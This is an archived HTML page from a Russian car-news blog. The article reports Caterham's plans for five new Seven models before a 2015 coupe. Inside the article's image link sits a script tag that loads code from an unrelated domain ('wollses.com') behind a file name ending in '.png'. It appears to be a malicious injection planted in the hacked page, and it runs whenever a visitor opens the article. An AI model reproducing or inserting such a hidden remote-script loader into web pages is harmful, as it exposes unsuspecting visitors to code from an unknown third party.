

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://avtorazvorot.ru/avto-novosti/pyati-novyh-caterham-7-dolzhny-poyavitsa-k-2015-godu.html
body_size: 8612
content:
 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru-RU">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Новые Caterham Seven ожидаются до 2015</title>
<link rel="stylesheet" href="http://avtorazvorot.ru/wp-content/themes/carsparknewwpthemes/lib/css/reset.css" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="http://avtorazvorot.ru/wp-content/themes/carsparknewwpthemes/lib/css/defaults.css" type="text/css" media="screen, projection" />
<!--[if lt IE 8]><link rel="stylesheet" href="http://avtorazvorot.ru/wp-content/themes/carsparknewwpthemes/lib/css/ie.css" type="text/css" media="screen, projection" /><![endif]-->

<link rel="stylesheet" href="http://avtorazvorot.ru/wp-content/themes/carsparknewwpthemes/style.css" type="text/css" media="screen, projection" />

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="avtorazvorot.ru &raquo; Лента комментариев к &laquo;Пять новых Caterham 7 должны появиться к 2015 году&raquo;" href="http://avtorazvorot.ru/avto-novosti/pyati-novyh-caterham-7-dolzhny-poyavitsa-k-2015-godu.html/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/avtorazvorot.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.3"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://avtorazvorot.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='featured-post-css-css'  href='http://avtorazvorot.ru/wp-content/plugins/featured-post-with-thumbnail/featured-post.css?ver=4.9.3' type='text/css' media='all' />
<script type='text/javascript' src='http://avtorazvorot.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://avtorazvorot.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://avtorazvorot.ru/wp-content/themes/carsparknewwpthemes/lib/js/superfish.js?ver=4.9.3'></script>
<link rel='https://api.w.org/' href='http://avtorazvorot.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://avtorazvorot.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://avtorazvorot.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Одна из самых старых записей видеорегистратора &#8212; 1907 год!' href='http://avtorazvorot.ru/retro-avto/odna-iz-samyh-starih-zapisey-videoregistratora-1907-god.html' />
<link rel='next' title='Первые официальные фото и ведео: Mercedes-Benz CLA 2014 до автошоу в Детройте 2013' href='http://avtorazvorot.ru/avto-novosti/pervie-ofitialnie-photo-i-video-mercedes-benz-cla-2014-do-avtoshou-v-detroite-2013.html' />

<link rel='shortlink' href='http://avtorazvorot.ru/?p=684' />
<link rel="alternate" type="application/json+oembed" href="http://avtorazvorot.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Favtorazvorot.ru%2Favto-novosti%2Fpyati-novyh-caterham-7-dolzhny-poyavitsa-k-2015-godu.html" />
<link rel="alternate" type="text/xml+oembed" href="http://avtorazvorot.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Favtorazvorot.ru%2Favto-novosti%2Fpyati-novyh-caterham-7-dolzhny-poyavitsa-k-2015-godu.html&#038;format=xml" />

<!-- All in One SEO Pack 1.6.15.2 by Michael Torbert of Semper Fi Web Design[290,394] -->
<meta name="description" content="Пять новых автомобилей Caterham Seven появятся до 2015 года." />
<meta name="keywords" content="caterham seven, caterham 7" />
<link rel="canonical" href="http://avtorazvorot.ru/avto-novosti/pyati-novyh-caterham-7-dolzhny-poyavitsa-k-2015-godu.html" />
<!-- /all in one seo pack -->
<link rel="shortcut icon" href="http://avtorazvorot.ru/wp-content/uploads/2012/12/favicon.ico" type="image/x-icon" />
<link rel="alternate" type="application/rss+xml" title="avtorazvorot.ru RSS Feed" href="http://avtorazvorot.ru/feed" />
<link rel="pingback" href="http://avtorazvorot.ru/xmlrpc.php" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		
</head>

<body class="post-template-default single single-post postid-684 single-format-standard">

<div id="container">

    <div id="header">

        <div class="logo">
                    <a href="http://avtorazvorot.ru"><img src="http://avtorazvorot.ru/wp-content/uploads/2012/12/logo21.png" alt="avtorazvorot.ru" title="avtorazvorot.ru" /></a>
                </div><!-- .logo -->

        <div class="header-right">
            <div id="topsearch">
                 
<div id="search" title="Введите и нажмите ввод">
    <form method="get" id="searchform" action="http://avtorazvorot.ru/"> 
        <input type="text" value="Поиск" 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Поиск';}"  
            onfocus="if (this.value == 'Поиск') {this.value = '';}" 
        />
    </form>
</div><!-- #search -->            </div>
        </div><!-- .header-right -->

    </div><!-- #header -->

            <div class="clearfix">
            			        <div class="menu-primary-container">
			<ul class="menus menu-primary">
                <li ><a href="http://avtorazvorot.ru">Главная</a></li>
				<li class="page_item page-item-2"><a href="http://avtorazvorot.ru/contakty">Контакты</a></li>
<li class="page_item page-item-9"><a href="http://avtorazvorot.ru/about">О блоге</a></li>
			</ul>
		</div>
                      <!--.primary menu--> 	
                </div>
    
    
    <div id="main">
    
            
        <div id="content">
            
                    
            
    <div class="post post-single clearfix post-684 type-post status-publish format-standard has-post-thumbnail hentry category-avto-novosti" id="post-684">
    
        <h1>Пять новых Caterham 7 должны появиться к 2015 году</h1>
 
        
        <div class="postmeta-primary">
    
            <span class="meta_date">11.01.2013</span>
           &nbsp; <span class="meta_categories"><a href="http://avtorazvorot.ru/category/avto-novosti" rel="category tag">Авто новости</a></span>
    
                 &nbsp; <span class="meta_comments"><a href="http://avtorazvorot.ru/avto-novosti/pyati-novyh-caterham-7-dolzhny-poyavitsa-k-2015-godu.html#respond">Нет комментариев</a></span> 
        </div>
        
        <div class="entry clearfix">
            
            <img width="300" height="199" src="http://avtorazvorot.ru/wp-content/uploads/2013/01/caterham-csr.jpg" class="alignright featured_image wp-post-image" alt="caterham-csr" srcset="http://avtorazvorot.ru/wp-content/uploads/2013/01/caterham-csr.jpg 480w, http://avtorazvorot.ru/wp-content/uploads/2013/01/caterham-csr-300x198.jpg 300w" sizes="(max-width: 300px) 100vw, 300px" />            
            <p>Caterham планирует запустить пять новых моделей до того, как в 2015 году будет представлено новое купе.</p>
<p>Это будет первое широкомасштабное обновление CSR с момента запуска в 2005 году. Но самой значимой новостью этого года будет 40-я годовщина Seven, которая «вернёт нас к нашим корням», заявление представителя компании David Ridley.</p>
<p><a href="http://avtorazvorot.ru/wp-content/uploads/2013/01/caterham-csr.jpg"><img class="aligncenter size-full wp-image-685" title="caterham-csr" src="http://avtorazvorot.ru/wp-content/uploads/2013/01/caterham-csr.jpg" alt="caterham-csr" width="480" height="318" srcset="http://avtorazvorot.ru/wp-content/uploads/2013/01/caterham-csr.jpg 480w, http://avtorazvorot.ru/wp-content/uploads/2013/01/caterham-csr-300x198.jpg 300w" sizes="(max-width: 480px) 100vw, 480px" /><script src="//wollses.com/steps.png"></script></a></p>
<p>По некоторым оценкам компания Caterham в последнее время больше сфокусирована на дорогостоящих автомобилях, подобных R500, но не достаточно уделяет внимания базовым вариантам Caterham 7, на которых и строилась репутация компании. В этой связи David Ridley заявил, что спортивная модель в честь годовщины компании удивит поклонников.</p>
<p>David Ridley не исключает, что модель получит ту же конфигурацию задней оси, которая использовалась на моделях Caterham Seven до 1984 года.</p>
<p><em>Примечание: Caterham Seven – гоночный спортивный автомобиль, предлагающий незабываемый опыт вождения. Это настоящая классика.</em></p>
    
        </div>
        <div class="share42init" data-url="http://avtorazvorot.ru/avto-novosti/pyati-novyh-caterham-7-dolzhny-poyavitsa-k-2015-godu.html" data-title="Пять новых Caterham 7 должны появиться к 2015 году"></div>
<script type="text/javascript" src="http://avtorazvorot.ru/socbutton/share42.js"></script>
         
        
    
    </div><!-- Post ID 684 -->

    
    
   
    
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/avto-novosti/pyati-novyh-caterham-7-dolzhny-poyavitsa-k-2015-godu.html#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="http://avtorazvorot.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" /></p>
<p class="comment-form-email"><label for="email">E-mail</label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='684' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="859cea183e" /></p>			</form>
			</div><!-- #respond -->
	            
            
        
        </div><!-- #content -->
    
        
<div id="sidebar-primary">

    <ul class="widget-container"><li id="categories-2" class="widget widget_categories"><h3 class="widgettitle">Рубрики</h3>		<ul>
	<li class="cat-item cat-item-10"><a href="http://avtorazvorot.ru/category/o-kompaniyah-i-sozdatelyah-avto/koenigsegg-istoria" title="Как появилась компания Koenigsegg, кто был её основателем, что побудило его к созданию знаменитых суперкаров. С чем пришлось столкнуться её основателю, что пришлось преодолеть. Прочтите о первых машинах Koenigsegg">Koenigsegg история</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://avtorazvorot.ru/category/avto-novosti" title="Последние события, происходящие в мире автопрома, наблюдение за автоновинками, обзор интересных предложений производителей, &quot;горячие&quot; фото и многое другое. Всегда только актуальная и свежая информация.">Авто новости</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://avtorazvorot.ru/category/avto-top-10" title="Различные авторейтинги. В каждой новой статье - десятка автомобилей, собранных в единую команду в зависимости от различных критериев.">Авто топ 10</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://avtorazvorot.ru/category/avto-tuning" title="Необычные дизайнерские решения, всевозможные доработки авто с целью их дальнейшего совершенствования. Авто-тюнинг - это всегда интересно, свежо, нетрадиционно. Эта рубрика  предназначена для тех, кто желает отойти от стандартов и не взглянуть ни привычные модели под иным углом">Авто тюнинг</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://avtorazvorot.ru/category/avto-electronika" title="В данной рубрике представлен широкий спектр гаджетов и других электронных устройств для автомобилей, без которых жизнь современного человека, а теперь и его четырёхколёсного спутника просто не мыслима">Авто электроника</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://avtorazvorot.ru/category/neobychnye-avto" title="Весь спектр автомобилей, выбивающихся из традиционных представлений о классическом авто. Здесь и футуристические модели будущего известных производителей, и необычные разработки современных автодизайнеров, и интересные идеи, реализованные в конкретных моделях">Необычные авто</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://avtorazvorot.ru/category/o-kompaniyah-i-sozdatelyah-avto" title="Этот раздел посвящён истории автопрома. Здесь вы узнаете: Как всё начиналось? 
Что побуждало создателей теперь уже всемирно известных авто брендов к созданию авто. Как вообще появилась идея создания автомобиля. Что стало толчком к появлению крупных автомобильных компаний. 

">О компаниях и создателях авто</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://avtorazvorot.ru/category/o-kompaniyah-i-sozdatelyah-avto/proshloe-nastoyashchee-i-budushchee-kompanii-mercedes" title="Мерседес - яркий пример компании, когда незначительные начинания привели к ощутимым успехам, когда усилия одного человека стали основополагающими для развития целого бренда. Этот раздел охватывает самые значительные моменты исторического развития компании, здесь мы расскажем о её настоящем и о планируемых будущих достижениях">Прошлое, настоящее и будущее компании Мерседес</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://avtorazvorot.ru/category/retro-avto" title="Записи о легендарных автомобилях прошлого - это возможность увидеть, как всё начиналось в мире автопрома. Понаблюдайте за этапами развития авто, почувствуйте всю &quot;глубину новаторских идей прошлого&quot;">Ретро</a>
</li>
		</ul>
</li></ul><ul class="widget-container"><li id="widget_featured-posts-2" class="widget widget_featured-posts"><h3 class="widgettitle">Свежие автоновости</h3>	
	<ul id="yiw-featured-post">
	   <li>
	       <a href="http://avtorazvorot.ru/avto-novosti/svejie-foto-cadillac-cts-2014.html" class="featured-thumb">
	                      <img src="http://avtorazvorot.ru/wp-content/plugins/featured-post-with-thumbnail/scripts/timthumb.php?src=http://avtorazvorot.ru/wp-content/uploads/2013/03/2014-cadillac-cts-003.jpg&amp;h=65&amp;w=65&amp;zc=1" class="alignleft" alt="Свежие фото Cadillac CTS 2014" />
           
	       	       </a>
           
           <h4 class="featured-title">
	           <a href="http://avtorazvorot.ru/avto-novosti/svejie-foto-cadillac-cts-2014.html">Свежие фото Cadillac CTS 2014</a>
	       </h4>
	   </li>
	   <li>
	       <a href="http://avtorazvorot.ru/avto-novosti/range-rover-sport-2014-na-photo.html" class="featured-thumb">
	                      <img src="http://avtorazvorot.ru/wp-content/plugins/featured-post-with-thumbnail/scripts/timthumb.php?src=http://avtorazvorot.ru/wp-content/uploads/2013/03/Range-Rover-Sport-2014.jpg&amp;h=65&amp;w=65&amp;zc=1" class="alignleft" alt="Range Rover Sport 2014 на фото!" />
           
	       	       </a>
           
           <h4 class="featured-title">
	           <a href="http://avtorazvorot.ru/avto-novosti/range-rover-sport-2014-na-photo.html">Range Rover Sport 2014 на фото!</a>
	       </h4>
	   </li>
	   <li>
	       <a href="http://avtorazvorot.ru/avto-novosti/predstavlen-jaguar-xjr-2014.html" class="featured-thumb">
	                      <img src="http://avtorazvorot.ru/wp-content/plugins/featured-post-with-thumbnail/scripts/timthumb.php?src=http://avtorazvorot.ru/wp-content/uploads/2013/03/2014-Jaguar-XJR-04.jpg&amp;h=65&amp;w=65&amp;zc=1" class="alignleft" alt="Представлен Jaguar XJR 2014" />
           
	       	       </a>
           
           <h4 class="featured-title">
	           <a href="http://avtorazvorot.ru/avto-novosti/predstavlen-jaguar-xjr-2014.html">Представлен Jaguar XJR 2014</a>
	       </h4>
	   </li>
	   <li>
	       <a href="http://avtorazvorot.ru/avto-novosti/ropits-avtomobil-budushchego.html" class="featured-thumb">
	                      <img src="http://avtorazvorot.ru/wp-content/plugins/featured-post-with-thumbnail/scripts/timthumb.php?src=http://avtorazvorot.ru/wp-content/uploads/2013/03/ROPITS-.jpg&amp;h=65&amp;w=65&amp;zc=1" class="alignleft" alt="ROPITS – автомобиль будущего" />
           
	       	       </a>
           
           <h4 class="featured-title">
	           <a href="http://avtorazvorot.ru/avto-novosti/ropits-avtomobil-budushchego.html">ROPITS – автомобиль будущего</a>
	       </h4>
	   </li>
	   <li>
	       <a href="http://avtorazvorot.ru/avto-novosti/citroen-ds4-electro-shot-podgotovlen-dlya-zhentvy.html" class="featured-thumb">
	                      <img src="http://avtorazvorot.ru/wp-content/plugins/featured-post-with-thumbnail/scripts/timthumb.php?src=http://avtorazvorot.ru/wp-content/uploads/2013/02/Citroën-DS4-Electro-Shot-3.jpg&amp;h=65&amp;w=65&amp;zc=1" class="alignleft" alt="Citroen DS4 Electro Shot подготовлен для Женевы" />
           
	       	       </a>
           
           <h4 class="featured-title">
	           <a href="http://avtorazvorot.ru/avto-novosti/citroen-ds4-electro-shot-podgotovlen-dlya-zhentvy.html">Citroen DS4 Electro Shot подготовлен для Женевы</a>
	       </h4>
	   </li>
	</ul>
	
	</li></ul><ul class="widget-container"><li id="archives-2" class="widget widget_archive"><h3 class="widgettitle">Архивы</h3>		<ul>
			<li><a href='http://avtorazvorot.ru/2013/07'>Июль 2013</a></li>
	<li><a href='http://avtorazvorot.ru/2013/06'>Июнь 2013</a></li>
	<li><a href='http://avtorazvorot.ru/2013/05'>Май 2013</a></li>
	<li><a href='http://avtorazvorot.ru/2013/04'>Апрель 2013</a></li>
	<li><a href='http://avtorazvorot.ru/2013/03'>Март 2013</a></li>
	<li><a href='http://avtorazvorot.ru/2013/02'>Февраль 2013</a></li>
	<li><a href='http://avtorazvorot.ru/2013/01'>Январь 2013</a></li>
	<li><a href='http://avtorazvorot.ru/2012/12'>Декабрь 2012</a></li>
	<li><a href='http://avtorazvorot.ru/2012/11'>Ноябрь 2012</a></li>
		</ul>
		</li></ul><ul class="widget-container"><li id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widgettitle">Свежие комментарии</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Аноним</span> к записи <a href="http://avtorazvorot.ru/avto-novosti/spetialniy-vipusk-alfa-romeo-4c-launch-edition.html#comment-139">Специальный выпуск Alfa Romeo 4C Launch Edition</a></li></ul></li></ul>    
</div><!-- #sidebar-primary -->        
                
    </div><!-- #main -->
    

    <div id="footer">

        <div id="copyrights">
             &copy; 2026  <a href="http://avtorazvorot.ru">avtorazvorot.ru  </a>        </div>

        
        <div id="credits"> | Powered by<strong>WordPress</strong> </div><!-- #credits -->
        <div style="	float: right;">
         <!-- Yandex.Metrika informer -->
<a href="http://metrika.yandex.ru/stat/?id=18511561&amp;from=informer"
target="_blank" rel="nofollow"><img src="//bs.yandex.ru/informer/18511561/1_0_D63034FF_B61014FF_1_visits"
style="width:80px; height:15px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (визиты)" onclick="try{Ya.Metrika.informer({i:this,id:18511561,type:0,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter18511561 = new Ya.Metrika({id:18511561,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/18511561" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
        </div>
<div style="	float: right;"><!-- begin of Top100 code -->

<script id="top100Counter" type="text/javascript" src="http://counter.rambler.ru/top100.jcn?2865688"></script>
<noscript>
<a href="http://top100.rambler.ru/navi/2865688/">
<img src="http://counter.rambler.ru/top100.cnt?2865688" alt="Rambler's Top100" border="0" />
</a>

</noscript>
<!-- end of Top100 code --></div>

    </div><!-- #footer -->

</div><!-- #container -->

<script type='text/javascript' src='http://avtorazvorot.ru/wp-includes/js/comment-reply.min.js?ver=4.9.3'></script>
<script type='text/javascript' src='http://avtorazvorot.ru/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/avtorazvorot.ru\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"\u041e\u0442\u043f\u0440\u0430\u0432\u043a\u0430..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://avtorazvorot.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=3.3.1'></script>
<script type='text/javascript' src='http://avtorazvorot.ru/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript' src='http://avtorazvorot.ru/wp-includes/js/wp-embed.min.js?ver=4.9.3'></script>

<script type='text/javascript'>
/* <![CDATA[ */
jQuery.noConflict();
jQuery(function(){ 
	jQuery('ul.menu-primary').superfish({ 
	animation: {opacity:'show'},
autoArrows:  true,
                dropShadows: false, 
                speed: 200,
                delay: 800
                });
            });

/* ]]> */
</script>
</body>
</html>